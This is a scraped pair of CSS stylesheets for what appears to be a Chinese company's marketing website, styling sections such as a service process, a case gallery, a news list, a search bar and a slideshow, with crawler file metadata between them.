.czwt .czwt_con {height: 550px;background: url(../images/czwtimg.png) no-repeat center top;position: relative;}
.czwt .czwt_con p {position: absolute;color: #333;font-size: 20px;width: 290px;}
.czwt .czwt_con p b {display: block;font-size: 35px;margin-bottom: 8px;}
.czwt .czwt_con p:hover b {color: #fb8200;}
.czwt .czwt_con .p1 {left: 0;top:60px;}
.czwt .czwt_con .p2 {left: 0;top:200px;}
.czwt .czwt_con .p3 {left: 0;top:360px;}
.czwt .czwt_con .p4 {right: 0;top:60px;}
.czwt .czwt_con .p5 {right: 0;top:200px;}
.czwt .czwt_con .p6 {right: 0;top:360px;}
.czwt_bot {width: 900px;margin: 0 auto;background: #fff;text-align: center;height: 200px;box-shadow: 5px 5px 35px #ccc;border-radius: 154px;color: #333;}
.czwt_bot .p1 {padding-top: 40px;font-size: 20px;margin-bottom: 10px;}
.czwt_bot .p2 {font-size: 24px;margin-bottom: 15px;}
.czwt_bot .p2 b {color: #ff5c00;}
.czwt_bot .p3 {height: 45px;line-height: 45px;width: 330px;border-radius: 70px;margin: 0 auto;background: #ff5c00;font-size: 16px;color: #fff;}
.czwt_bot .p3 a{color: #fff;}

.advantage {background: #edf6ff;padding-bottom: 15px;border-top:1px solid #c2caea;}
.advantage h2 {padding-top: 85px;text-align: center;margin-bottom: 45px;}
.advantage h2 img {display: block;margin: 0 auto;}
.advantage .conbox {margin-bottom: 45px;}
.advantage .conleft img {display: block;}
.advantage .conright {height: 320px;position: relative;}
.advantage .conright .embg {display: block;height: 4px;width: 960px;position: absolute;bottom: 0;background: url(../images/advbg03.png) repeat-x;}
.advantage .conright.fr .embg {left: 0;}
.advantage .conright.fl .embg {right: 0;}
.advantage .conright .r_top {padding-left: 135px;position: relative;margin-bottom: 30px;}
.advantage .conright .r_top span {display: block;width: 109px;height: 74px;padding-top: 25px;text-indent: 25px; background: url(../images/advbg01.png) no-repeat center top;color: #fff;font-size: 38px;font-weight: bold;position: absolute;left: 0;top: 0;font-style: italic;}
.advantage .conright .r_top .p1 {font-size: 30px;padding-top: 10px;color: #4879e4;margin-bottom: 5px;}
.advantage .conright .r_top .p2 {font-size: 18px;color: #333;padding-bottom: 10px;border-bottom: 1px solid #b8c9e7;}
.advantage .conright .r_top .p3 {font-size: 13px;color: #ccc;margin-top: 3px;}
.advantage .conright ul li {padding-left: 55px;line-height: 30px;margin-bottom: 10px;font-size: 18px;background: url(../images/advbg02.png) no-repeat left 3px;}
.advantage .adv02 .conright {width: 600px;}
.advantage .adv02 .conright ul {width: 715px;}
.advantage .adv04 .conright {width: 585px;}
.advantage .adv04 .advtel {margin-top: 45px;padding-left: 45px;height: 48px;line-height: 48px;font-size: 18px;background: url(../images/advtel.png) no-repeat left center;}
.advantage .adv04 .advtel b {color: #4879e4;}



.zytd {padding-bottom: 60px;background: #f8f8f8;overflow: hidden;}
.zytd h2 {font-size: 42px;}
.zytd .conbox {position: relative;}
.zytd .conleft {width: 300px;background: #fff;box-shadow: -5px 8px 20px #999;}
.zytd .conleft ul li {height: 119px;border-bottom: 1px solid #efefef;font-size: 18px;position: relative;}
.zytd .conleft ul li a {display: block;padding-left: 40px;height: 119px;color: #999;}
.zytd .conleft ul li b {padding-top: 35px;display: block;font-size: 20px;color: #1f1f1f;margin-bottom: 8px;}
.zytd .conleft ul li em {display: none;width: 0;height: 0;border: 11px solid #4879e4;border-right: none;border-top-color: #f8f8f8;border-bottom-color: #f8f8f8;position: absolute;right: -11px;top: 50px;}
.zytd .conleft ul li.cur {background: #4879e4;}
.zytd .conleft ul li.cur a {color: #fff;}
.zytd .conleft ul li.cur b {color: #fff;}
.zytd .conleft ul li.cur em {display: block;}
.zytd .conright {width: 878px;background: #fff;height: 480px;position: relative;z-index: 2;box-shadow: 8px 8px 20px #999;}
.zytd .conright dl {position: relative;padding-left: 450px;padding-right: 60px;display: none;}
.zytd .conright dl.cur {display: block;}
.zytd .conright dl dd.dd1 i{display: block;margin-top: 5px;}
.zytd .conright dl dt {position: absolute;left: 0;top: 0;width: 397px;height: 480px;}
.zytd .conright dl dd.dd1 {padding-top: 45px;font-size: 18px;padding-bottom: 27px;border-bottom: 1px solid #ddd;margin-bottom:25px;}
.zytd .conright dl dd.dd1 span {font-size: 24px;color: #4879e4;}
.zytd .conright dl dd.dd2 {font-size: 14px;line-height: 30px;height: 160px;margin-bottom: 88px;}
.zytd .conright dl dd.dd3 a {display: block;width: 188px;height: 48px;line-height: 48px;border-radius: 27px;background: #4879e4;text-align: center;color: #fff;box-shadow: 3px 3px 35px #d0d8eb;}
.zytd .zytdbg {display: block;width: 372px;height: 361px;background: url(../images/zytdbg.png) no-repeat center;position: absolute;right: -200px;bottom: -60px;z-index: 1;}


.zxzx {height: 220px;background: url(../images/zxlybg.jpg) no-repeat center top;color: #fff;}
.zxzx .container {height: 220px;position: relative;}
.zxzx .p1 {position: absolute;font-size: 18px;left: 0;top: 54px;}
.zxzx .p1 span {display: block;font-size: 35px;font-weight: bold;}
.zxzx .p1 b {font-size: 70px;color: #fb8200;padding: 0 5px;}
.zxzx .p2 {width: 223px;height: 247px;background: url(../images/zxlybg02.png) no-repeat center top;position: absolute;left: 450px;bottom: 0;}
.zxzx .p3 {font-size: 28px;position: absolute;left: 730px;top: 50px;}
.zxzx .p3 b {font-size: 36px;font-weight: normal;}
.zxzx .p4 {font-size: 18px;width: 230px;height: 46px;line-height: 46px;position: absolute;left: 730px;top: 106px;background: #fb8200;border-radius: 27px;overflow: hidden;}
.zxzx .p4 a {display: block;padding-left: 100px;height: 46px;background: url(../images/zxzxicon01.png) no-repeat 50px center;color: #fff;}


.fwlc {padding-bottom: 80px;position: relative;background: #e6f2ff;}
.fwlc .fwlcline {position: absolute;left: 0;top: 230px;height: 1px;width: 100%;background: #c1d2ee;z-index: 1;}
.fwlc .fwlc_type {position: relative;z-index: 2;margin-bottom: 35px;}
.fwlc .fwlc_type li {float: left;width: 99px;padding-left: 58px;background: url(../images/fwlcjt.png) no-repeat 23px 42px;}
.fwlc .fwlc_type li span {display: block;width: 99px;height: 99px;background: url(../images/fwlty01.png) no-repeat center;margin-bottom: 10px;}
.fwlc .fwlc_type li em {display: block;width: 99px;height: 99px;}
.fwlc .fwlc_type li i {display: block;text-align: center;font-size: 16px;}
.fwlc .fwlc_type li:first-child {padding-left: 0;background: none;}
.fwlc .fwlc_type li.cur span {background: url(../images/fwlty02.png) no-repeat center;}
.fwlc .fwlc_type li.cur i {color: #333;}

.fwlc .fwlc_type li.li1 em {background: url(../images/fwlcicon01.png) no-repeat center;}
.fwlc .fwlc_type li.li2 em {background: url(../images/fwlcicon03.png) no-repeat center;}
.fwlc .fwlc_type li.li3 em {background: url(../images/fwlcicon05.png) no-repeat center;}
.fwlc .fwlc_type li.li4 em {background: url(../images/fwlcicon07.png) no-repeat center;}
.fwlc .fwlc_type li.li5 em {background: url(../images/fwlcicon09.png) no-repeat center;}
.fwlc .fwlc_type li.li6 em {background: url(../images/fwlcicon11.png) no-repeat center;}
.fwlc .fwlc_type li.li7 em {background: url(../images/fwlcicon13.png) no-repeat center;}
.fwlc .fwlc_type li.li8 em {background: url(../images/fwlcicon15.png) no-repeat center;}
.fwlc .fwlc_type li.li1.cur em {background: url(../images/fwlcicon02.png) no-repeat center;}
.fwlc .fwlc_type li.li2.cur em {background: url(../images/fwlcicon04.png) no-repeat center;}
.fwlc .fwlc_type li.li3.cur em {background: url(../images/fwlcicon06.png) no-repeat center;}
.fwlc .fwlc_type li.li4.cur em {background: url(../images/fwlcicon08.png) no-repeat center;}
.fwlc .fwlc_type li.li5.cur em {background: url(../images/fwlcicon10.png) no-repeat center;}
.fwlc .fwlc_type li.li6.cur em {background: url(../images/fwlcicon12.png) no-repeat center;}
.fwlc .fwlc_type li.li7.cur em {background: url(../images/fwlcicon14.png) no-repeat center;}
.fwlc .fwlc_type li.li8.cur em {background: url(../images/fwlcicon16.png) no-repeat center;}

.fwlc .fwlc_con {position: relative;background: #fff;box-shadow: 5px 15px 35px #c5cfda;padding: 30px;}
.fwlc .fwlc_con .conbox {display: none;}
.fwlc .fwlc_con .conbox.cur {display: block;}
.fwlc .fwlc_con .conbox .conleft {width: 695px;overflow: hidden;}
.fwlc .fwlc_con .conbox .conleft img {display: block;width: 695px;height: 381px;transition: all 0.5s;}

.fwlc .fwlc_con .conbox .conright {width: 354px;margin-right: 40px;}
.fwlc .fwlc_con .conbox .conright h4 {font-size: 24px;color: #333;padding-top: 30px;margin-bottom: 45px;}
.fwlc .fwlc_con .conbox .conright .p1 {line-height: 24px;margin-bottom: 30px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 7; -webkit-box-orient: vertical;height: 195px;}
.fwlc .fwlc_con .conbox .conright em {display: none;width: 50px;height: 1px;background: #1795d0;margin-bottom: 40px;}
.fwlc .fwlc_con .conbox .conright .fwlcnum {display: block;width: 90px;height: 69px;position: absolute;right: -9px;top: 59px;background: url(../images/fwlcbg.png) no-repeat center top;padding-left: 35px;font-size: 40px;color: #fff;font-weight: bold;line-height: 62px;font-style: italic;}
.fwlc .fwlc_con .conbox .conright .p2 {overflow: hidden;position: relative;}
.fwlc .fwlc_con .conbox .conright .p2 a.a1 {float: left;width: 170px;height: 48px;line-height: 48px;background: #4879e4;text-align: center;color: #fff;border-radius: 3px;}
.fwlc .fwlc_con .conbox .conright .p2 a.a2 {float: left;width: 170px;height: 48px;line-height: 48px;background: #4879e4;text-indent: 85px; color: #fff;margin-left: 14px;position: relative;border-radius: 3px;}
.fwlc .fwlc_con .conbox .conright .p2 a.a2 i {display: block;height: 48px;width: 54px;background: url(../images/fwlcicon17.png) no-repeat center;position: absolute;left: 0;top: 0;border-right: 1px solid #fb8200;}
.fwlc .fwlc_con .conbox:hover .conleft img {transform: scale(1.1);}

.clfa {padding-bottom: 70px;background: #f8f8f8;}
.clfa .clfa_type {width: 1060px; height: 58px;margin: 0 auto;background: #4879e4;border-radius: 54px;overflow: hidden;margin-bottom: 50px;}
.clfa .clfa_type li {float: left;width: 165px;text-align: center;height: 58px;font-size: 16px;}
.clfa .clfa_type li a {display: block;height: 18px;line-height: 18px;margin-top: 20px;border-left: 1px solid #fb8200;color: #fff;}
.clfa .clfa_type li:first-child {padding-left: 35px;}
.clfa .clfa_type li:first-child a {border-left: none;}
.clfa .clfa_type li.pdr {padding-right: 35px;}
.clfa .clfa_type li.cur {font-weight: bold;background: #fb8200;}
.clfa .clfa_type li.cur a {border-left-color: #fb8200;}
.clfa .clfa_con {padding-bottom: 15px;}
.clfa .clfa_con .conbox {display: none;}
.clfa .clfa_con .conbox.cur {display: block;}
.clfa .clfa_con dl {float: left;padding-left: 190px;position: relative;width: 380px;margin-left: 60px;margin-bottom: 35px;}
.clfa .clfa_con dl.bdnot {margin-left: 0;}
.clfa .clfa_con dl dt {width: 159px;height: 159px;padding: 7px 0 0 7px;background: url(../images/clfabg.jpg) no-repeat left top;position: absolute;left: 0;top: 0;}
.clfa .clfa_con dl dt img{width: 159px;height: 159px;}
.clfa .clfa_con dl dt img{width:150px;height:150px}
.clfa .clfa_con dl dd.dd1 {padding-top: 10px;font-size: 16px;font-weight: bold;margin-bottom: 24px;white-space: nowrap;overflow: hidden; text-overflow: ellipsis;} 
.clfa .clfa_con dl dd.dd1 a {color: #333;}
.clfa .clfa_con dl dd.dd2 {line-height: 24px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3; -webkit-box-orient: vertical;height: 72px;margin-bottom: 20px;}
.clfa .clfa_con dl dd.dd3 {padding-left: 105px;position: relative;font-style: italic;}
.clfa .clfa_con dl dd.dd3 em {display: block;width: 85px;height: 1px;background: #cccccc;position: absolute;left: 0;top: 8px;}
.clfa .clfa_con dl:hover dd.dd1 a {color: #4879e4;}
.clfa .clfa_con dl:hover dd.dd3 em {background: #4879e4;}
.clfa .clfa_con dl:hover dd.dd3 a {color: #4879e4;}

.clfa .clfa_bot {text-align: center;}
.clfa .clfa_bot a {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;}
.clfa .clfa_bot a.a1 {width: 175px;height: 54px;border: 1px solid #ddd;line-height: 54px;border-radius: 5px;}
.clfa .clfa_bot a.a1:hover {background: #4879e4;color: #fff;border-color: #4879e4;}
.clfa .clfa_bot a.a2 {font-size: 24px;width: 230px;position: relative;border: 1px solid #4879e4;height: 54px;border-radius: 5px;overflow: hidden;padding-left: 80px;margin-left: 25px;}
.clfa .clfa_bot a.a2 span {position: absolute;left: 0;top: 0;background: #4879e4;height: 54px;width: 30px;padding:5px 25px 0 25px;font-size: 14px;color: #fff;}
.clfa .clfa_bot a.a2 b {display: block;height: 54px;line-height: 54px;color: #4879e4;}



.zxly {height: 218px;background: url(../images/zxzxbg.jpg) no-repeat center top;color: #fff;}
.zxly .container {height: 218px;position: relative;}
.zxly .p1 {font-size: 14px;padding-top: 35px;margin-bottom: 35px;}
.zxly .p1 b {display: block;font-size: 30px;margin-bottom: 5px;}
.zxly .p2 {width: 303px;height: 46px;line-height: 46px;text-indent: 70px;border: 1px solid #7d7eb1;border-radius: 27px;background: url(../images/zxlytel.png) no-repeat 30px center;}
.zxly .p2 b {font-size: 18px;}
.zxly .zxly_con {position: absolute;right: 0;top: 0;height: 218px;width: 678px;}
.zxly .zxly_con .p3 {padding-top: 35px;font-size: 18px;margin-bottom: 15px;}
.zxly .zxly_con .p3 i {color: #fb8200;}
.zxly .zxly_con .info_p1 {width: 486px;height: 50px;background: #fff;border-radius: 3px;overflow: hidden;margin-bottom: 13px;}
.zxly .zxly_con .info_p1 input {border: none;height: 50px;line-height: 50px;width: 430px;padding-right: 56px;color: #999;text-indent: 20px;background: url(../images/zxlyicon01.png) no-repeat 448px center;}

.zxly .zxly_con .info_p2 {width: 486px;height: 50px;background: #fff;border-radius: 3px;overflow: hidden;margin-bottom: 13px;}
.zxly .zxly_con .info_p2 input {border: none;height: 50px;line-height: 50px;width: 430px;padding-right: 56px;color: #999;text-indent: 20px;background: url(../images/zxlyicon02.png) no-repeat 448px center;}

.zxly .zxly_con .tjyy {width: 168px;height: 112px;position: absolute;top: 73px;right: 0;background: #ff6601;border-radius: 3px;text-align: center;}
.zxly .zxly_con .tjyy a {display: block;padding-top: 38px;font-weight: bold;color: #fff;font-size: 18px;height: 64px;background: url(../images/zxlyjt.png) no-repeat center 73px;}


.hzhb {padding-bottom: 45px;}
.hzhb h2.h2_title a {color: #4879e4;}
.hzhb .hzhb_con {position: relative;margin-bottom: 45px;}
.hzhb .hzhb_con ul li {float: left;width: 194px;height: 104px;margin: 0 0 5px 4px;overflow: hidden;position: relative;border: 1px solid #f1f1f1;}
.hzhb .hzhb_con ul li img {display: block;width: 194px;height: 104px;transition: all 1s;}
.hzhb .hzhb_con ul li.bdnot {margin-left: 0;}
.hzhb .hzhb_con ul li:hover img {transform: scale(1.1);}
.hzhb .hzhb_con .p1 {width: 396px;height: 148px;background: #4879e4;position: absolute;left: 400px;top: 110px;text-align: center;color: #fff;padding-top: 70px;font-size: 28px;}
.hzhb .hzhb_con .p1 b {display: block;font-size: 36px;}
.hzhb .hzhba {width: 150px;height: 42px;line-height: 42px;margin: 0 auto;font-size: 20px;}
.hzhb .hzhba a {display: block;height: 42px;background: url(../images/hzhbmore.png) no-repeat 98px center;color: #fb8200;}


.khjz {padding-bottom: 65px;background: #f8f8f8;}
.khjz h2.h2_title i {color: #999;font-size: 16px;}
.khjz .khjz_con {padding-top: 100px;}
.khjz .khjz_con dl {float: left;width: 248px;position: relative;background: #fff;padding: 100px 18px 32px 22px;margin-left: 13px;border: 1px solid #eee;}
.khjz .khjz_con dl:first-child {margin-left: 0;}
.khjz .khjz_con dl dt {width: 187px;height: 187px;position: absolute;left: 51px;top: -101px;}
.khjz .khjz_con dl dt img {display: block;width: 187px;height: 187px;}
.khjz .khjz_con dl dt em {display: block;width: 187px;height: 187px;position: absolute;left: 0;top: 0;background: url(../images/khjzbg.png) no-repeat left top;}
.khjz .khjz_con dl dd.dd1 {font-size: 15px;margin-bottom: 10px;}
.khjz .khjz_con dl dd.dd1 a {color: #333;}
.khjz .khjz_con dl dd.dd2 {font-size: 13px;color: #999;margin-bottom: 20px;}
.khjz .khjz_con dl dd.dd3 {font-size: 13px;line-height: 20px;height: 60px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3; -webkit-box-orient: vertical;margin-bottom: 30px;}
.khjz .khjz_con dl dd.dd4 a {display: block;height: 18px;background: url(../images/khjzbg01.png) no-repeat 18px center;transition: all 0.5s;}

.khjz .khjz_con dl:hover {border-color: #4879e4;}
.khjz .khjz_con dl:hover dd.dd4 a {background: url(../images/khjzbg02.png) no-repeat 17px center;border-left: 1px solid #eee;}


/*新闻*/
.news {background: #f0f0f0;padding-bottom: 40px;padding-top: 75px;}
.news .conleft {width: 570px;}
.news .con_top {overflow: hidden;position: relative;padding-bottom: 20px;border-bottom: 1px solid #ddd;}
.news .con_top a {float: left;font-size: 18px;color: #333;margin-right: 15px;}
.news .con_top a b {color: #4879e4;}
.news .con_top span {float: right;font-size: 12px;color: #1e1e1e;text-align: right;padding-top: 12px;text-transform: uppercase;color: #999;}
.news .con_top em {display: block;width: 40px;height: 1px;background: #4879e4;position: absolute;right: 0;top: 0;}

.news .conleft .cjwt {position: relative;height: 400px;overflow: hidden;}
.news .conleft .cjwt dl {padding: 28px 0 28px 90px;width: 470px;border-bottom: 1px dotted #ddd;background: url(../images/cjwtbg.png) no-repeat left 28px;}
.news .conleft .cjwt dl dt {height: 24px;line-height: 24px;margin-bottom: 5px;font-size: 14px;}
.news .conleft .cjwt dl dt a {color: #1e1e1e;}
.news .conleft .cjwt dl dd {font-size: 14px;line-height: 20px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2; -webkit-box-orient: vertical;height: 40px;}
.news .conleft .cjwt dl:hover dt a {color: #4879e4;}
.news .conright {width: 540px;}
.news .conright .con_top a.cur {color: #1e1e1e;}
.news .conright .con_top a b {font-weight: normal;color: #333;}
.news .conright .con_top a.cur b {color: #4879e4;font-weight: bold;}
.news .conright .botbox {display: none;}
.news .conright .botbox.cur {display: block;}
.news .conright dl {margin-top: 25px;padding-left: 220px;position: relative;background: #4879e4;height: 152px;}
.news .conright dl dt {width: 198px;height: 152px;position: absolute;left: 0;top: 0;overflow: hidden;}
.news .conright dl dt img {display: block;width: 198px;height: 152px;transition: all 0.5s;}
.news .conright dl dd a {color: #fff;}
.news .conright dl dd.dd1 {padding-top: 23px;margin-left: 20px;width: 265px;font-size: 16px;margin-bottom: 18px;}
.news .conright dl dd.dd2 {font-size: 13px;line-height: 20px;margin-left: 20px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;height: 40px;margin-bottom: 16px;width: 260px;}
.news .conright dl dd.dd3 {text-align: right;width: 260px;margin-left: 25px;font-style: italic;margin-bottom: 45px;}
.news .conright ul {margin-top: 30px;}
.news .conright ul li {overflow: hidden;position: relative;font-size: 14px;margin-bottom: 20px;}
.news .conright ul li a {float: left;width: 380px;color: #1e1e1e;white-space: nowrap;overflow: hidden; text-overflow: ellipsis;}
.news .conright ul li span {float: right;font-size: 14px;color: #ccc;}
.news .conright ul li:hover a {color: #4879e4;}
.news .conright dl:hover dt img {transform: scale(1.1);}





--- FILE ---
content_type: text/css
request_url: https://www.nuclearabolition.net/css/Inde1x.css
body_size: 10154
content:
@charset "utf-8";
/* CSS Document */
input, button, select, textarea {
    outline: medium none;
}

/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}



.ssBox{ height:45px;}
.ssBox .gjc{ float:left; height:45px; line-height:45px;}
.ssBox .gjc em{ font-size:14px; color:#148a38; font-weight:bold;}
.ssBox .gjc span{ font-size:0;}
.ssBox .gjc span a{ font-size:13px; color:#888888; margin-right:25px;}
.ssBox .sch{ float:right; margin-top:10px;}
.ssBox .sch .txt{ float:left; border:none; width:188x; height:28px; line-height:28px; padding:0 10px; font-size:14px; color:#888888; border:1px solid #dadada;}
.ssBox .sch a{ float:left; background:url(../images/abg.jpg) no-repeat center; width:36px; height:30px;}
/*ssBox*/

.ty{ text-align:center; background:url(../images/tybg.png) no-repeat center 15px;}
.ty a{ font-size:24px; color:#148a38;  padding-right: 16px;}
.ty a span{ color:#000;}
.ty p{ font-size:16px; color:#7e7e7e; font-weight:normal; margin-top:10px;}

.hzCont{ margin-top:10px;}
.hzCont .hz{ position:relative; margin-top:20px;}
.hzCont .hz>a{ display:block; position:absolute; top:29px; width:21px; height:56px;}
.hzCont .hz .hbot1{ background:url(../images/hbot1.png) no-repeat center; left:-38px;}
.hzCont .hz .hbot2{ background:url(../images/hbot2.png) no-repeat center; right:-38px;}
.hzCont .hz ul{ overflow:hidden; width:965px; margin:0 auto;}
.hzCont .hz li{ float:left; width:189px; margin:0 2px;}
.hzCont .hz li img{ display:block; border:6px solid #ececec;}
.hzCont .hz li p{ text-align: center; margin-top:20px;}
.hzCont .hz li p a{ font-size:13px;}
/*hzCont*/
/*幻灯片*/
.fullSlide{width:100%; min-width:1120px; position:relative; height:480px;}
.fullSlide .bd {margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.fullSlide .bd ul {width:100%; min-width:1120px;}
.fullSlide .bd li {width:100%; min-width:1120px; height:480px; overflow:hidden;text-align:center; background-position:center top;background-repeat:no-repeat;}
.fullSlide .bd li a {display:block;}
.fullSlide .hd {position:absolute; z-index:7; bottom:20px; left:47%; padding:5px 6px;}
.fullSlide .hd ul {text-align:center;}
.fullSlide .hd ul li{border-radius:14px;width:18px;height:8px; color:#fffab1;  background:#fff; float:left; cursor: pointer;display:block;margin-left: 5px; transition:width 0.5s,height 0.5s,background 0.5s,color 0.5s; -moz-transition:width 0.5s,height 0.5s,background 0.5s,color 0.5s;  -webkit-transition:width 0.5s,height 0.5s,background 0.5s,color 0.5s; -o-transition:width 0.5s,height 0.5s,background 0.5s,color 0.5s;}
.fullSlide .hd ul .on{ width:32px;height:8px; background:#2db201; color:#2db201;}
.fullSlide .prev,.fullSlide .next {	display:block; position:absolute; z-index:1;top:50%; margin-top:-35px;left:5%; z-index:1; width:40px; height:60px; cursor:pointer; filter:alpha(opacity=50); opacity:0.5; display:none; width:81px; height:80px;}
.fullSlide .prev{ background:url(/images/20171116154004_557746045.png) no-repeat;}
.fullSlide .next {left:auto;right:5%; background:url(/images/20171116154030_1048343506.png) no-repeat;}

/* 搜索 */
#top_search1{width:100%; height:70px; position:absolute; top:590px; border-bottom: 1px solid #e4e4e4;}
#top_search{width:100%; height:70px; border-bottom: 1px solid #e4e4e4;}
#search_b{width:1090px; height:70px; margin:0 auto; background:url(/images/20171218093846_735201158.jpg) left no-repeat; padding-left:30px;}
#search-i{float:right; width:40px; height:40px; margin-top:15px;}
#search-bg{float:left; width:250px; height:30px; background:url(/images/20171229093908_2060674715.jpg) left no-repeat; padding-left:20px; padding-top:10px; margin-top:15px;}
#search-text{width:780px; float:left; line-height:70px; height:70px;}

/*Trouble*/
.g_wt .wz{background:url(/images/20171225145752_546779598.jpg) bottom center no-repeat; color:#4879e4;font-size:30px; font-weight:bold; text-align:center;line-height:68px; padding-top:10px;}
.wz span{color:#FF8500;}
.g_wt .content{position: relative; width:1120px; margin:0 auto; }
.g_wt{ height: 545px; background:#f5f5f5;  }
.g_wt_bg{background:url(/images/20180105105759_1553731372.jpg) top center no-repeat; height:387px; margin-top:40px;}

.g_wt li{position: absolute; line-height: 25px; height: 80px; }
.g_wt li b{font-weight: bold;color: #222}
.g_wt li font{position: absolute;left:-60px;top:-6px; width:120px;height:120px; border-radius:50%;background:#ADADAD;line-height: 120px;text-align: center;font-size: 20px;color: #fff;font-family: arial;transition: transform 0.2s ease-out 0s; transform:rotate(0deg); border:3px #fff solid;}
.g_wt li font:hover{ background-color:#4879e4; transition: transform 1s ease-out 0s; transform:rotate(360deg);}

.g_wt .li01{width: 202px;left:133px;top:118px; padding: 18px 0 0 82px;}
.g_wt .li02{width:222px;left:52px;top:255px; padding: 18px 0 0 82px;}
.g_wt .li03{width: 209px;left:133px;top:394px; line-height:25px; padding:18px 0 0 82px;}
.g_wt .li04{width:204px;right:210px;top:116px; padding: 20px 0 0 42px;}
.g_wt .li04 font{left:252px;}
.g_wt .li05{width: 213px;right:133px;top:254px; padding: 20px 0 0 10px;}
.g_wt .li05 font{left:238px;}
.g_wt .li06{width: 200px;right:210px;top:394px; padding: 18px 0 0 6px; }
.g_wt .li06 font{left:216px;}
.g_wt .li06 span{position: absolute; left:238px;top:-6px;}

/*advertising*/
.adv{background:url(/images/20171225151937_518176079.jpg) top center no-repeat; height:202px; padding-top:20px; text-align:center; font-size:24px ; color:#4879e4; line-height:60px;}
.adv strong{ font-size:40px ; font-weight:bold; color:#fff;}
.adv font{color:#fffc00;}
.adv span{color:#fff; }
.gcal{ background: url(../images/gbg.png) top center; height: 1076px; margin-top:33px; overflow:hidden;}
.gcal .ty{ background:url(../images/tybg2.png) no-repeat center 15px;}
.gcal .container{ margin-top:40px;}
.gcal .gCont{ margin-top:30px;}
.gcal .gCont .gt{ height:49px; border-bottom:2px solid #4879e4;}
.gcal .gCont .gt li{ float:left; width:220px; height:49px; line-height:53px; text-align:center; background: url(../images/gtlbg1.png) no-repeat center; margin-right:10px;}
.gcal .gCont .gt li a{ font-size:16px; color:#302a2a; display:block;}
.gcal .gCont .gt li:hover,.gcal .gCont .gt li.cur{ background: url(../images/gtlbg2.png) no-repeat center; height:57px;}
.gcal .gCont .gt li:hover a,.gcal .gCont .gt li.cur a{ color:#fff; font-weight:bold;}
.gcal .gCont .gct{ background:#fff; padding-top:24px; height:375px;}
.gCont .gct .gl{ width:220px; float:left; background:#4879e4; height:359px;}
.gCont .gct .gl a{ color:#fff;}
.gCont .gct .gl ul{ padding-top:14px;}
.gCont .gct .gl li{ margin-bottom:20px;}
.gCont .gct .gl li>a{ margin-left:32px; font-size:16px; font-weight:bold;}
.gCont .gct .gl li .sed{ margin-top:8px;min-height: 125px;}
.gCont .gct .gl li .sed p{ margin-left:14px; height:25px; line-height:25px; background:url(../images/pbg.png) no-repeat 20px center;}
.gCont .gct .gl li .sed p a{  padding-left:33px; display:block;  font-size: 14px;}
.gCont .gct .gl li .sed p:hover{background:#fff url(../images/pbg2.png) no-repeat 20px center;}
.gCont .gct .gl li .sed p:hover a{ color:#000;}
.gCont .gct .gr{ width:760px; float:left; overflow:hidden;}
.gCont .gct .gr dl{ width:324px; background:#e8e8e8; height:100%; margin-left:13px; float:left; height:359px;}
.gCont .gct .gr dt img{ display:block;}
.gCont .gct .gr dd{ padding:0 17px; margin-top:23px;}
.gCont .gct .gr dd h5{ margin-bottom:10px;}
.gCont .gct .gr dd h5 a{ font-size:14px; color:#343434;}
.gCont .gct .gr dd p{ font-size:13px; color:#4e4848; height:40px; line-height:20px; overflow:hidden;}
.gCont .gct .gr ul{ overflow:hidden; float:right; width:423px; height:380px; overflow:hidden;}
.gCont .gct .gr li{ float:right; position:relative; width:183px; margin:0 12px; margin-bottom:23px;}
.gCont .gct .gr li img{ display:block;}
.gCont .gct .gr li span{ position:absolute; height:32px; line-height:32px; display:block; text-align: center; width:100%; bottom:0; left:0; font-size:13px; color:#fff; display:none; background:url(../images/sbg.png) repeat center;}
.gCont .gct .gr li:hover span{ display:block;}
/*工程案例*/
.proMain {
	padding-top: 49px;
	padding-bottom: 40px;
}
.proMain .pro_l {
	float: left;
	width: 240px;
}
.proMain .pro_r {
	float: right;
	width: 932px;
}
/*pro_l*/

.pro_l h4 {
	height: 70px;
	background-color: #4879e4;
}
.pro_l h4 a {
	display: block;
	padding-left: 43px;
	font-size: 24px;
	color: #fff;
	text-decoration: none;
	font-weight: normal;
	height: 70px;
	line-height: 70px;
	text-align: left;
}
.pro_l>ul {
	border: 2px solid #4879e4;
	height: 680px;
}
.pro_l>ul>li {
	margin-top: 15px;
}
.pro_l>ul>li>h5 {
	margin: 0 8px;
	background: #4879e4;
	padding-left: 12px;
	height: 34px;
    line-height: 34px;
}
.pro_l>ul>li h5 a {
	font-size: 15px;
	text-decoration: none;
	background: url(./Img/probg1.png) no-repeat left center;
	padding-left: 22px;
	color:#fff;
}
.pro_l>ul>li .sed {
	margin: 10px 9px 15px 33px;
}
.pro_l>ul>li .sed p {
	margin-bottom: 5px;
}
.pro_l>ul>li .sed p a {
	font-size: 13px;
	display: block;
	padding-left: 8px;
	height: 25px;
	line-height: 25px;
	text-decoration: none;
}
.pro_l>ul>li .sed p a:hover {
	color: #4879e4;
}
.pro_l>ul>li ul {
	overflow: hidden;
	padding: 25px;
*padding:22px
}
.pro_l>ul>li ul li {
	float: left;
	margin-left: 15px;
}
.pro_l>ul>li ul li p {
	height: 30px;
	line-height: 30px;
}
.pro_l>ul>li ul li p a {
	font-size: 13px;
}
/*pro_r*/

.pro_r .plist {
	overflow: hidden;
}
.pro_r .plist li {
	float: left;
	width: 232px;
	margin-left: 1px;
	height: 70px;
	line-height: 70px;
}
